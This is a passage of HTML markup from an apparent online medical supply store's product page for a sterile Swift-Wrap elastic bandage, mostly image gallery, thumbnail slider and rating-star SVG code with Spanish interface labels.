(min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="39921543282939">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20546462613755__main-39921543217403"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20546462613755__main-39921543217403"
            data-alt="Venda Elástica Estéril Swift-Wrap 4" x 4.5 m"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//todomedicacr.com/cdn/shop/files/DYNJ05146_2.png?v=1760453644&amp;width=1946" alt="" srcset="//todomedicacr.com/cdn/shop/files/DYNJ05146_2.png?v=1760453644&amp;width=246 246w, //todomedicacr.com/cdn/shop/files/DYNJ05146_2.png?v=1760453644&amp;width=493 493w, //todomedicacr.com/cdn/shop/files/DYNJ05146_2.png?v=1760453644&amp;width=600 600w, //todomedicacr.com/cdn/shop/files/DYNJ05146_2.png?v=1760453644&amp;width=713 713w, //todomedicacr.com/cdn/shop/files/DYNJ05146_2.png?v=1760453644&amp;width=823 823w, //todomedicacr.com/cdn/shop/files/DYNJ05146_2.png?v=1760453644&amp;width=990 990w, //todomedicacr.com/cdn/shop/files/DYNJ05146_2.png?v=1760453644&amp;width=1100 1100w, //todomedicacr.com/cdn/shop/files/DYNJ05146_2.png?v=1760453644&amp;width=1206 1206w, //todomedicacr.com/cdn/shop/files/DYNJ05146_2.png?v=1760453644&amp;width=1346 1346w, //todomedicacr.com/cdn/shop/files/DYNJ05146_2.png?v=1760453644&amp;width=1426 1426w, //todomedicacr.com/cdn/shop/files/DYNJ05146_2.png?v=1760453644&amp;width=1646 1646w, //todomedicacr.com/cdn/shop/files/DYNJ05146_2.png?v=1760453644&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20546462613755__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//todomedicacr.com/cdn/shop/files/DYNJ05146_2.png?v=1760453644&amp;width=1946" alt="" srcset="//todomedicacr.com/cdn/shop/files/DYNJ05146_2.png?v=1760453644&amp;width=246 246w, //todomedicacr.com/cdn/shop/files/DYNJ05146_2.png?v=1760453644&amp;width=493 493w, //todomedicacr.com/cdn/shop/files/DYNJ05146_2.png?v=1760453644&amp;width=600 600w, //todomedicacr.com/cdn/shop/files/DYNJ05146_2.png?v=1760453644&amp;width=713 713w, //todomedicacr.com/cdn/shop/files/DYNJ05146_2.png?v=1760453644&amp;width=823 823w, //todomedicacr.com/cdn/shop/files/DYNJ05146_2.png?v=1760453644&amp;width=990 990w, //todomedicacr.com/cdn/shop/files/DYNJ05146_2.png?v=1760453644&amp;width=1100 1100w, //todomedicacr.com/cdn/shop/files/DYNJ05146_2.png?v=1760453644&amp;width=1206 1206w, //todomedicacr.com/cdn/shop/files/DYNJ05146_2.png?v=1760453644&amp;width=1346 1346w, //todomedicacr.com/cdn/shop/files/DYNJ05146_2.png?v=1760453644&amp;width=1426 1426w, //todomedicacr.com/cdn/shop/files/DYNJ05146_2.png?v=1760453644&amp;width=1646 1646w, //todomedicacr.com/cdn/shop/files/DYNJ05146_2.png?v=1760453644&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="39921543217403">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20546462613755__main-39921543250171"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20546462613755__main-39921543250171"
            data-alt="Venda Elástica Estéril Swift-Wrap 4" x 4.5 m"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//todomedicacr.com/cdn/shop/files/DYNJ05146_3.png?v=1760453644&amp;width=1946" alt="" srcset="//todomedicacr.com/cdn/shop/files/DYNJ05146_3.png?v=1760453644&amp;width=246 246w, //todomedicacr.com/cdn/shop/files/DYNJ05146_3.png?v=1760453644&amp;width=493 493w, //todomedicacr.com/cdn/shop/files/DYNJ05146_3.png?v=1760453644&amp;width=600 600w, //todomedicacr.com/cdn/shop/files/DYNJ05146_3.png?v=1760453644&amp;width=713 713w, //todomedicacr.com/cdn/shop/files/DYNJ05146_3.png?v=1760453644&amp;width=823 823w, //todomedicacr.com/cdn/shop/files/DYNJ05146_3.png?v=1760453644&amp;width=990 990w, //todomedicacr.com/cdn/shop/files/DYNJ05146_3.png?v=1760453644&amp;width=1100 1100w, //todomedicacr.com/cdn/shop/files/DYNJ05146_3.png?v=1760453644&amp;width=1206 1206w, //todomedicacr.com/cdn/shop/files/DYNJ05146_3.png?v=1760453644&amp;width=1346 1346w, //todomedicacr.com/cdn/shop/files/DYNJ05146_3.png?v=1760453644&amp;width=1426 1426w, //todomedicacr.com/cdn/shop/files/DYNJ05146_3.png?v=1760453644&amp;width=1646 1646w, //todomedicacr.com/cdn/shop/files/DYNJ05146_3.png?v=1760453644&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20546462613755__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//todomedicacr.com/cdn/shop/files/DYNJ05146_3.png?v=1760453644&amp;width=1946" alt="" srcset="//todomedicacr.com/cdn/shop/files/DYNJ05146_3.png?v=1760453644&amp;width=246 246w, //todomedicacr.com/cdn/shop/files/DYNJ05146_3.png?v=1760453644&amp;width=493 493w, //todomedicacr.com/cdn/shop/files/DYNJ05146_3.png?v=1760453644&amp;width=600 600w, //todomedicacr.com/cdn/shop/files/DYNJ05146_3.png?v=1760453644&amp;width=713 713w, //todomedicacr.com/cdn/shop/files/DYNJ05146_3.png?v=1760453644&amp;width=823 823w, //todomedicacr.com/cdn/shop/files/DYNJ05146_3.png?v=1760453644&amp;width=990 990w, //todomedicacr.com/cdn/shop/files/DYNJ05146_3.png?v=1760453644&amp;width=1100 1100w, //todomedicacr.com/cdn/shop/files/DYNJ05146_3.png?v=1760453644&amp;width=1206 1206w, //todomedicacr.com/cdn/shop/files/DYNJ05146_3.png?v=1760453644&amp;width=1346 1346w, //todomedicacr.com/cdn/shop/files/DYNJ05146_3.png?v=1760453644&amp;width=1426 1426w, //todomedicacr.com/cdn/shop/files/DYNJ05146_3.png?v=1760453644&amp;width=1646 1646w, //todomedicacr.com/cdn/shop/files/DYNJ05146_3.png?v=1760453644&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="39921543250171">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--20546462613755__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 2"
                aria-controls="Slider-template--20546462613755__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--20546462613755__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--20546462613755__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--20546462613755__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--20546462613755__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--20546462613755__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--20546462613755__main-39921543282939"
              data-media-position="1"
              data-alt="Venda Elástica Estéril Swift-Wrap 4" x 4.5 m"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--20546462613755__main"
                aria-describedby="Thumbnail-template--20546462613755__main-1
"
              >
                <img src="//todomedicacr.com/cdn/shop/files/DYNJ05146_9a4f6b7b-6287-4dcc-8b54-fcc0eaffe09b.png?v=1760453644&amp;width=416" alt="Venda Elástica Estéril Swift-Wrap 4&quot; x 4.5 m" srcset="//todomedicacr.com/cdn/shop/files/DYNJ05146_9a4f6b7b-6287-4dcc-8b54-fcc0eaffe09b.png?v=1760453644&amp;width=54 54w, //todomedicacr.com/cdn/shop/files/DYNJ05146_9a4f6b7b-6287-4dcc-8b54-fcc0eaffe09b.png?v=1760453644&amp;width=74 74w, //todomedicacr.com/cdn/shop/files/DYNJ05146_9a4f6b7b-6287-4dcc-8b54-fcc0eaffe09b.png?v=1760453644&amp;width=104 104w, //todomedicacr.com/cdn/shop/files/DYNJ05146_9a4f6b7b-6287-4dcc-8b54-fcc0eaffe09b.png?v=1760453644&amp;width=162 162w, //todomedicacr.com/cdn/shop/files/DYNJ05146_9a4f6b7b-6287-4dcc-8b54-fcc0eaffe09b.png?v=1760453644&amp;width=208 208w, //todomedicacr.com/cdn/shop/files/DYNJ05146_9a4f6b7b-6287-4dcc-8b54-fcc0eaffe09b.png?v=1760453644&amp;width=324 324w, //todomedicacr.com/cdn/shop/files/DYNJ05146_9a4f6b7b-6287-4dcc-8b54-fcc0eaffe09b.png?v=1760453644&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20546462613755__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20546462613755__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--20546462613755__main-39921543217403"
              data-media-position="2"
              data-alt="Venda Elástica Estéril Swift-Wrap 4" x 4.5 m"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--20546462613755__main"
                aria-describedby="Thumbnail-template--20546462613755__main-2
"
              >
                <img src="//todomedicacr.com/cdn/shop/files/DYNJ05146_2.png?v=1760453644&amp;width=416" alt="Venda Elástica Estéril Swift-Wrap 4&quot; x 4.5 m" srcset="//todomedicacr.com/cdn/shop/files/DYNJ05146_2.png?v=1760453644&amp;width=54 54w, //todomedicacr.com/cdn/shop/files/DYNJ05146_2.png?v=1760453644&amp;width=74 74w, //todomedicacr.com/cdn/shop/files/DYNJ05146_2.png?v=1760453644&amp;width=104 104w, //todomedicacr.com/cdn/shop/files/DYNJ05146_2.png?v=1760453644&amp;width=162 162w, //todomedicacr.com/cdn/shop/files/DYNJ05146_2.png?v=1760453644&amp;width=208 208w, //todomedicacr.com/cdn/shop/files/DYNJ05146_2.png?v=1760453644&amp;width=324 324w, //todomedicacr.com/cdn/shop/files/DYNJ05146_2.png?v=1760453644&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20546462613755__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20546462613755__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--20546462613755__main-39921543250171"
              data-media-position="3"
              data-alt="Venda Elástica Estéril Swift-Wrap 4" x 4.5 m"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--20546462613755__main"
                aria-describedby="Thumbnail-template--20546462613755__main-3
"
              >
                <img src="//todomedicacr.com/cdn/shop/files/DYNJ05146_3.png?v=1760453644&amp;width=416" alt="Venda Elástica Estéril Swift-Wrap 4&quot; x 4.5 m" srcset="//todomedicacr.com/cdn/shop/files/DYNJ05146_3.png?v=1760453644&amp;width=54 54w, //todomedicacr.com/cdn/shop/files/DYNJ05146_3.png?v=1760453644&amp;width=74 74w, //todomedicacr.com/cdn/shop/files/DYNJ05146_3.png?v=1760453644&amp;width=104 104w, //todomedicacr.com/cdn/shop/files/DYNJ05146_3.png?v=1760453644&amp;width=162 162w, //todomedicacr.com/cdn/shop/files/DYNJ05146_3.png?v=1760453644&amp;width=208 208w, //todomedicacr.com/cdn/shop/files/DYNJ05146_3.png?v=1760453644&amp;width=324 324w, //todomedicacr.com/cdn/shop/files/DYNJ05146_3.png?v=1760453644&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20546462613755__main-3
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--20546462613755__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--20546462613755__main"
          data-section="template--20546462613755__main"
          data-url="/products/venda-elastica-medline-swift-wrap-esteril-blanca-4x4-5mt"
          class="product__info-container main-product__info-container"
        ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                  <h1 class="h1">
                    Venda Elástica Estéril Swift-Wrap 4" x 4.5 m
                  </h1>
                  <a href="/products/venda-elastica-medline-swift-wrap-esteril-blanca-4x4-5mt" class="product__title">
                    <h2 class="h1">
                      Venda Elástica Estéril Swift-Wrap 4" x 4.5 m
                    </h2>
                  </a>
                </div>
              
                <div class="rating-stars" style='--rating:4.4;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.0rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
